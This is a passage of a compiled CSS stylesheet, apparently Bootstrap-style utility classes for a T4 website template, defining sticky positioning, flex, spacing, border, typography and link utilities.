  top: 0;
  z-index: 1020;
}

.sticky-bottom {
  position: sticky;
  bottom: 0;
  z-index: 1020;
}

@media (min-width: 576px) {
  .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-sm-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
@media (min-width: 768px) {
  .sticky-md-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-md-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
@media (min-width: 992px) {
  .sticky-lg-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-lg-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
@media (min-width: 1200px) {
  .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-xl-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
@media (min-width: 1400px) {
  .sticky-xxl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-xxl-bottom {
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
.hstack {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-item-align: stretch;
      -ms-grid-row-align: stretch;
      align-self: stretch;
}

.vstack {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-flex-item-align: stretch;
      -ms-grid-row-align: stretch;
      align-self: stretch;
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.visually-hidden:not(caption),
.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption) {
  position: absolute !important;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.vr {
  display: inline-block;
  -ms-flex-item-align: stretch;
      -ms-grid-row-align: stretch;
      align-self: stretch;
  width: 1px;
  min-height: 1em;
  background-color: currentcolor;
  opacity: 0.25;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.float-start {
  float: left !important;
}

.float-end {
  float: right !important;
}

.float-none {
  float: none !important;
}

.object-fit-contain {
  -o-object-fit: contain !important;
     object-fit: contain !important;
}

.object-fit-cover {
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.object-fit-fill {
  -o-object-fit: fill !important;
     object-fit: fill !important;
}

.object-fit-scale {
  -o-object-fit: scale-down !important;
     object-fit: scale-down !important;
}

.object-fit-none {
  -o-object-fit: none !important;
     object-fit: none !important;
}

.opacity-0 {
  opacity: 0 !important;
}

.opacity-25 {
  opacity: 0.25 !important;
}

.opacity-50 {
  opacity: 0.5 !important;
}

.opacity-75 {
  opacity: 0.75 !important;
}

.opacity-100 {
  opacity: 1 !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-visible {
  overflow: visible !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.overflow-x-auto {
  overflow-x: auto !important;
}

.overflow-x-hidden {
  overflow-x: hidden !important;
}

.overflow-x-visible {
  overflow-x: visible !important;
}

.overflow-x-scroll {
  overflow-x: scroll !important;
}

.overflow-y-auto {
  overflow-y: auto !important;
}

.overflow-y-hidden {
  overflow-y: hidden !important;
}

.overflow-y-visible {
  overflow-y: visible !important;
}

.overflow-y-scroll {
  overflow-y: scroll !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block, .blog-list .item-image {
  display: block !important;
}

.d-grid {
  display: -ms-grid !important;
  display: grid !important;
}

.d-inline-grid {
  display: -ms-inline-grid !important;
  display: inline-grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex, .blog-list .item-meta {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.shadow {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
          box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-sm, .categories-list .com-content-categories__items .com-content-categories__item img, .blog-list .item-image img {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
          box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow-lg {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
          box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.focus-ring-primary {
  --t4-focus-ring-color: rgba(var(--t4-primary-rgb), var(--t4-focus-ring-opacity));
}

.focus-ring-secondary {
  --t4-focus-ring-color: rgba(var(--t4-secondary-rgb), var(--t4-focus-ring-opacity));
}

.focus-ring-success {
  --t4-focus-ring-color: rgba(var(--t4-success-rgb), var(--t4-focus-ring-opacity));
}

.focus-ring-info {
  --t4-focus-ring-color: rgba(var(--t4-info-rgb), var(--t4-focus-ring-opacity));
}

.focus-ring-warning {
  --t4-focus-ring-color: rgba(var(--t4-warning-rgb), var(--t4-focus-ring-opacity));
}

.focus-ring-danger {
  --t4-focus-ring-color: rgba(var(--t4-danger-rgb), var(--t4-focus-ring-opacity));
}

.focus-ring-light {
  --t4-focus-ring-color: rgba(var(--t4-light-rgb), var(--t4-focus-ring-opacity));
}

.focus-ring-dark {
  --t4-focus-ring-color: rgba(var(--t4-dark-rgb), var(--t4-focus-ring-opacity));
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.bottom-0 {
  bottom: 0 !important;
}

.bottom-50 {
  bottom: 50% !important;
}

.bottom-100 {
  bottom: 100% !important;
}

.start-0 {
  left: 0 !important;
}

.start-50 {
  left: 50% !important;
}

.start-100 {
  left: 100% !important;
}

.end-0 {
  right: 0 !important;
}

.end-50 {
  right: 50% !important;
}

.end-100 {
  right: 100% !important;
}

.translate-middle {
  -webkit-transform: translate(-50%, -50%) !important;
          transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  -webkit-transform: translateX(-50%) !important;
          transform: translateX(-50%) !important;
}

.translate-middle-y {
  -webkit-transform: translateY(-50%) !important;
          transform: translateY(-50%) !important;
}

.border {
  border: var(--t4-border-width) var(--t4-border-style) var(--t4-border-color) !important;
}

.border-0 {
  border: 0 !important;
}

.border-top {
  border-top: var(--t4-border-width) var(--t4-border-style) var(--t4-border-color) !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-end {
  border-right: var(--t4-border-width) var(--t4-border-style) var(--t4-border-color) !important;
}

.border-end-0 {
  border-right: 0 !important;
}

.border-bottom {
  border-bottom: var(--t4-border-width) var(--t4-border-style) var(--t4-border-color) !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-start {
  border-left: var(--t4-border-width) var(--t4-border-style) var(--t4-border-color) !important;
}

.border-start-0 {
  border-left: 0 !important;
}

.border-primary {
  --t4-border-opacity: 1;
  border-color: rgba(var(--t4-primary-rgb), var(--t4-border-opacity)) !important;
}

.border-secondary {
  --t4-border-opacity: 1;
  border-color: rgba(var(--t4-secondary-rgb), var(--t4-border-opacity)) !important;
}

.border-success {
  --t4-border-opacity: 1;
  border-color: rgba(var(--t4-success-rgb), var(--t4-border-opacity)) !important;
}

.border-info {
  --t4-border-opacity: 1;
  border-color: rgba(var(--t4-info-rgb), var(--t4-border-opacity)) !important;
}

.border-warning {
  --t4-border-opacity: 1;
  border-color: rgba(var(--t4-warning-rgb), var(--t4-border-opacity)) !important;
}

.border-danger {
  --t4-border-opacity: 1;
  border-color: rgba(var(--t4-danger-rgb), var(--t4-border-opacity)) !important;
}

.border-light {
  --t4-border-opacity: 1;
  border-color: rgba(var(--t4-light-rgb), var(--t4-border-opacity)) !important;
}

.border-dark {
  --t4-border-opacity: 1;
  border-color: rgba(var(--t4-dark-rgb), var(--t4-border-opacity)) !important;
}

.border-black {
  --t4-border-opacity: 1;
  border-color: rgba(var(--t4-black-rgb), var(--t4-border-opacity)) !important;
}

.border-white {
  --t4-border-opacity: 1;
  border-color: rgba(var(--t4-white-rgb), var(--t4-border-opacity)) !important;
}

.border-primary-subtle {
  border-color: var(--t4-primary-border-subtle) !important;
}

.border-secondary-subtle {
  border-color: var(--t4-secondary-border-subtle) !important;
}

.border-success-subtle {
  border-color: var(--t4-success-border-subtle) !important;
}

.border-info-subtle {
  border-color: var(--t4-info-border-subtle) !important;
}

.border-warning-subtle {
  border-color: var(--t4-warning-border-subtle) !important;
}

.border-danger-subtle {
  border-color: var(--t4-danger-border-subtle) !important;
}

.border-light-subtle {
  border-color: var(--t4-light-border-subtle) !important;
}

.border-dark-subtle {
  border-color: var(--t4-dark-border-subtle) !important;
}

.border-1 {
  border-width: 1px !important;
}

.border-2 {
  border-width: 2px !important;
}

.border-3 {
  border-width: 3px !important;
}

.border-4 {
  border-width: 4px !important;
}

.border-5 {
  border-width: 5px !important;
}

.border-opacity-10 {
  --t4-border-opacity: 0.1;
}

.border-opacity-25 {
  --t4-border-opacity: 0.25;
}

.border-opacity-50 {
  --t4-border-opacity: 0.5;
}

.border-opacity-75 {
  --t4-border-opacity: 0.75;
}

.border-opacity-100 {
  --t4-border-opacity: 1;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.justify-content-evenly {
  -webkit-box-pack: space-evenly !important;
      -ms-flex-pack: space-evenly !important;
          justify-content: space-evenly !important;
}

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
      -ms-grid-row-align: auto !important;
      align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
      -ms-grid-row-align: center !important;
      align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      -ms-grid-row-align: stretch !important;
      align-self: stretch !important;
}

.order-first {
  -webkit-box-ordinal-group: 0 !important;
      -ms-flex-order: -1 !important;
          order: -1 !important;
}

.order-0 {
  -webkit-box-ordinal-group: 1 !important;
      -ms-flex-order: 0 !important;
          order: 0 !important;
}

.order-1 {
  -webkit-box-ordinal-group: 2 !important;
      -ms-flex-order: 1 !important;
          order: 1 !important;
}

.order-2 {
  -webkit-box-ordinal-group: 3 !important;
      -ms-flex-order: 2 !important;
          order: 2 !important;
}

.order-3 {
  -webkit-box-ordinal-group: 4 !important;
      -ms-flex-order: 3 !important;
          order: 3 !important;
}

.order-4 {
  -webkit-box-ordinal-group: 5 !important;
      -ms-flex-order: 4 !important;
          order: 4 !important;
}

.order-5 {
  -webkit-box-ordinal-group: 6 !important;
      -ms-flex-order: 5 !important;
          order: 5 !important;
}

.order-last {
  -webkit-box-ordinal-group: 7 !important;
      -ms-flex-order: 6 !important;
          order: 6 !important;
}

.m-0 {
  margin: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}

.mx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}

.mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}

.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}

.my-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}

.my-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}

.my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}

.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.mt-0 {
  margin-top: 0 !important;
}

.mt-1 {
  margin-top: 0.25rem !important;
}

.mt-2 {
  margin-top: 0.5rem !important;
}

.mt-3 {
  margin-top: 1rem !important;
}

.mt-4, p.readmore {
  margin-top: 1.5rem !important;
}

.mt-5 {
  margin-top: 3rem !important;
}

.mt-auto {
  margin-top: auto !important;
}

.me-0 {
  margin-right: 0 !important;
}

.me-1 {
  margin-right: 0.25rem !important;
}

.me-2 {
  margin-right: 0.5rem !important;
}

.me-3 {
  margin-right: 1rem !important;
}

.me-4 {
  margin-right: 1.5rem !important;
}

.me-5 {
  margin-right: 3rem !important;
}

.me-auto {
  margin-right: auto !important;
}

.mb-0 {
  margin-bottom: 0 !important;
}

.mb-1 {
  margin-bottom: 0.25rem !important;
}

.mb-2 {
  margin-bottom: 0.5rem !important;
}

.mb-3, .t4-masthead .t4-masthead-title, .blog-list .item-meta {
  margin-bottom: 1rem !important;
}

.mb-4, .blog-list .item-image {
  margin-bottom: 1.5rem !important;
}

.mb-5 {
  margin-bottom: 3rem !important;
}

.mb-auto {
  margin-bottom: auto !important;
}

.ms-0 {
  margin-left: 0 !important;
}

.ms-1 {
  margin-left: 0.25rem !important;
}

.ms-2 {
  margin-left: 0.5rem !important;
}

.ms-3 {
  margin-left: 1rem !important;
}

.ms-4 {
  margin-left: 1.5rem !important;
}

.ms-5 {
  margin-left: 3rem !important;
}

.ms-auto {
  margin-left: auto !important;
}

.p-0 {
  padding: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

.px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}

.px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}

.px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}

.px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}

.px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}

.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}

.py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}

.py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.pt-0 {
  padding-top: 0 !important;
}

.pt-1 {
  padding-top: 0.25rem !important;
}

.pt-2 {
  padding-top: 0.5rem !important;
}

.pt-3 {
  padding-top: 1rem !important;
}

.pt-4 {
  padding-top: 1.5rem !important;
}

.pt-5 {
  padding-top: 3rem !important;
}

.pe-0 {
  padding-right: 0 !important;
}

.pe-1 {
  padding-right: 0.25rem !important;
}

.pe-2 {
  padding-right: 0.5rem !important;
}

.pe-3 {
  padding-right: 1rem !important;
}

.pe-4 {
  padding-right: 1.5rem !important;
}

.pe-5 {
  padding-right: 3rem !important;
}

.pb-0 {
  padding-bottom: 0 !important;
}

.pb-1 {
  padding-bottom: 0.25rem !important;
}

.pb-2 {
  padding-bottom: 0.5rem !important;
}

.pb-3 {
  padding-bottom: 1rem !important;
}

.pb-4 {
  padding-bottom: 1.5rem !important;
}

.pb-5 {
  padding-bottom: 3rem !important;
}

.ps-0 {
  padding-left: 0 !important;
}

.ps-1 {
  padding-left: 0.25rem !important;
}

.ps-2 {
  padding-left: 0.5rem !important;
}

.ps-3 {
  padding-left: 1rem !important;
}

.ps-4 {
  padding-left: 1.5rem !important;
}

.ps-5 {
  padding-left: 3rem !important;
}

.gap-0 {
  gap: 0 !important;
}

.gap-1 {
  gap: 0.25rem !important;
}

.gap-2 {
  gap: 0.5rem !important;
}

.gap-3 {
  gap: 1rem !important;
}

.gap-4 {
  gap: 1.5rem !important;
}

.gap-5 {
  gap: 3rem !important;
}

.row-gap-0 {
  row-gap: 0 !important;
}

.row-gap-1 {
  row-gap: 0.25rem !important;
}

.row-gap-2 {
  row-gap: 0.5rem !important;
}

.row-gap-3 {
  row-gap: 1rem !important;
}

.row-gap-4 {
  row-gap: 1.5rem !important;
}

.row-gap-5 {
  row-gap: 3rem !important;
}

.column-gap-0 {
  -webkit-column-gap: 0 !important;
     -moz-column-gap: 0 !important;
          column-gap: 0 !important;
}

.column-gap-1 {
  -webkit-column-gap: 0.25rem !important;
     -moz-column-gap: 0.25rem !important;
          column-gap: 0.25rem !important;
}

.column-gap-2 {
  -webkit-column-gap: 0.5rem !important;
     -moz-column-gap: 0.5rem !important;
          column-gap: 0.5rem !important;
}

.column-gap-3 {
  -webkit-column-gap: 1rem !important;
     -moz-column-gap: 1rem !important;
          column-gap: 1rem !important;
}

.column-gap-4 {
  -webkit-column-gap: 1.5rem !important;
     -moz-column-gap: 1.5rem !important;
          column-gap: 1.5rem !important;
}

.column-gap-5 {
  -webkit-column-gap: 3rem !important;
     -moz-column-gap: 3rem !important;
          column-gap: 3rem !important;
}

.font-monospace {
  font-family: var(--t4-font-monospace) !important;
}

.fs-1 {
  font-size: calc(1.375rem + 1.5vw) !important;
}

.fs-2 {
  font-size: calc(1.325rem + 0.9vw) !important;
}

.fs-3 {
  font-size: calc(1.3rem + 0.6vw) !important;
}

.fs-4 {
  font-size: calc(1.275rem + 0.3vw) !important;
}

.fs-5, .blog-list .item-title {
  font-size: 1.25rem !important;
}

.fs-6 {
  font-size: 1rem !important;
}

.fst-italic {
  font-style: italic !important;
}

.fst-normal {
  font-style: normal !important;
}

.fw-lighter {
  font-weight: lighter !important;
}

.fw-light {
  font-weight: 300 !important;
}

.fw-normal, .t4-masthead .t4-masthead-title {
  font-weight: 400 !important;
}

.fw-medium {
  font-weight: 500 !important;
}

.fw-semibold {
  font-weight: 500 !important;
}

.fw-bold {
  font-weight: 700 !important;
}

.fw-bolder {
  font-weight: bolder !important;
}

.lh-1 {
  line-height: 1 !important;
}

.lh-sm {
  line-height: 1.25 !important;
}

.lh-base {
  line-height: 1.5 !important;
}

.lh-lg {
  line-height: 2 !important;
}

.text-start {
  text-align: left !important;
}

.text-end {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-decoration-none {
  text-decoration: none !important;
}

.text-decoration-underline {
  text-decoration: underline !important;
}

.text-decoration-line-through {
  text-decoration: line-through !important;
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.text-wrap {
  white-space: normal !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

/* rtl:begin:remove */
.text-break {
  word-wrap: break-word !important;
  word-break: break-word !important;
}

/* rtl:end:remove */
.text-primary {
  --t4-text-opacity: 1;
  color: rgba(var(--t4-primary-rgb), var(--t4-text-opacity)) !important;
}

.text-secondary {
  --t4-text-opacity: 1;
  color: rgba(var(--t4-secondary-rgb), var(--t4-text-opacity)) !important;
}

.text-success {
  --t4-text-opacity: 1;
  color: rgba(var(--t4-success-rgb), var(--t4-text-opacity)) !important;
}

.text-info {
  --t4-text-opacity: 1;
  color: rgba(var(--t4-info-rgb), var(--t4-text-opacity)) !important;
}

.text-warning {
  --t4-text-opacity: 1;
  color: rgba(var(--t4-warning-rgb), var(--t4-text-opacity)) !important;
}

.text-danger {
  --t4-text-opacity: 1;
  color: rgba(var(--t4-danger-rgb), var(--t4-text-opacity)) !important;
}

.text-light {
  --t4-text-opacity: 1;
  color: rgba(var(--t4-light-rgb), var(--t4-text-opacity)) !important;
}

.text-dark {
  --t4-text-opacity: 1;
  color: rgba(var(--t4-dark-rgb), var(--t4-text-opacity)) !important;
}

.text-black {
  --t4-text-opacity: 1;
  color: rgba(var(--t4-black-rgb), var(--t4-text-opacity)) !important;
}

.text-white {
  --t4-text-opacity: 1;
  color: rgba(var(--t4-white-rgb), var(--t4-text-opacity)) !important;
}

.text-body {
  --t4-text-opacity: 1;
  color: rgba(var(--t4-body-color-rgb), var(--t4-text-opacity)) !important;
}

.text-muted {
  --t4-text-opacity: 1;
  color: var(--t4-secondary-color) !important;
}

.text-black-50 {
  --t4-text-opacity: 1;
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  --t4-text-opacity: 1;
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-body-secondary {
  --t4-text-opacity: 1;
  color: var(--t4-secondary-color) !important;
}

.text-body-tertiary {
  --t4-text-opacity: 1;
  color: var(--t4-tertiary-color) !important;
}

.text-body-emphasis {
  --t4-text-opacity: 1;
  color: var(--t4-emphasis-color) !important;
}

.text-reset {
  --t4-text-opacity: 1;
  color: inherit !important;
}

.text-opacity-25 {
  --t4-text-opacity: 0.25;
}

.text-opacity-50 {
  --t4-text-opacity: 0.5;
}

.text-opacity-75 {
  --t4-text-opacity: 0.75;
}

.text-opacity-100 {
  --t4-text-opacity: 1;
}

.text-primary-emphasis {
  color: var(--t4-primary-text-emphasis) !important;
}

.text-secondary-emphasis {
  color: var(--t4-secondary-text-emphasis) !important;
}

.text-success-emphasis {
  color: var(--t4-success-text-emphasis) !important;
}

.text-info-emphasis {
  color: var(--t4-info-text-emphasis) !important;
}

.text-warning-emphasis {
  color: var(--t4-warning-text-emphasis) !important;
}

.text-danger-emphasis {
  color: var(--t4-danger-text-emphasis) !important;
}

.text-light-emphasis {
  color: var(--t4-light-text-emphasis) !important;
}

.text-dark-emphasis {
  color: var(--t4-dark-text-emphasis) !important;
}

.link-opacity-10 {
  --t4-link-opacity: 0.1;
}

.link-opacity-10-hover:hover {
  --t4-link-opacity: 0.1;
}

.link-opacity-25 {
  --t4-link-opacity: 0.25;
}

.link-opacity-25-hover:hover {
  --t4-link-opacity: 0.25;
}

.link-opacity-50 {
  --t4-link-opacity: 0.5;
}

.link-opacity-50-hover:hover {
  --t4-link-opacity: 0.5;
}

.link-opacity-75 {
  --t4-link-opacity: 0.75;
}

.link-opacity-75-hover:hover {
  --t4-link-opacity: 0.75;
}

.link-opacity-100 {
  --t4-link-opacity: 1;
}

.link-opacity-100-hover:hover {
  --t4-link-opacity: 1;
}

.link-offset-1 {
  text-underline-offset: 0.125em !important;
}

.link-offset-1-hover:hover {
  text-underline-offset: 0.125em !important;
}

.link-offset-2 {
  text-underline-offset: 0.25em !important;
}

.link-offset-2-hover:hover {
  text-underline-offset: 0.25em !important;
}

.link-offset-3 {
  text-underline-offset: 0.375em !important;
}

.link-offset-3-hover:hover {
  text-underline-offset: 0.375em !important;
}

.link-underline-primary {
  --t4-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--t4-primary-rgb), var(--t4-link-underline-opacity)) !important;
}

.link-underline-secondary {
  --t4-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--t4-secondary-rgb), var(--t4-link-underline-opacity)) !important;
}

.link-underline-success {
  --t4-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--t4-success-rgb), var(--t4-link-underline-opacity)) !important;
}

.link-underline-info {
  --t4-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--t4-info-rgb), var(--t4-link-underline-opacity)) !important;
}

.link-underline-warning {
  --t4-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--t4-warning-rgb), var(--t4-link-underline-opacity)) !important;
}

.link-underline-danger {
  --t4-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--t4-danger-rgb), var(--t4-link-underline-opacity)) !important;
}

.link-underline-light {
  --t4-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--t4-light-rgb), var(--t4-link-underline-opacity)) !important;
}

.link-underline-dark {
  --t4-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--t4-dark-rgb), var(--t4-link-underline-opacity)) !important;
}

.link-underline {
  --t4-link-underline-opacity: 1;
  text-decoration-color: rgba(var(--t4-link-color-rgb), var(--t4-link-underline-opacity, 1)) !important;
}

.link-underline-opacity-0 {
  --t4-link-underline-opacity: 0;
}

.link-underline-opacity-0-hover:hover {
  --t4-link-underline-opacity: 0;
}

.link-underline-opacity-10 {
  --t4-link-underline-opacity: 0.1;
}

.link-underline-opacity-10-hover:hover {
  --t4-link-underline-opacity: 0.1;
}

.link-underline-opacity-25 {
  --t4-link-underline-opacity: 0.25;
}

.link-underline-opacity-25-hover:hover {
  --t4-link-underline-opacity: 0.25;
}

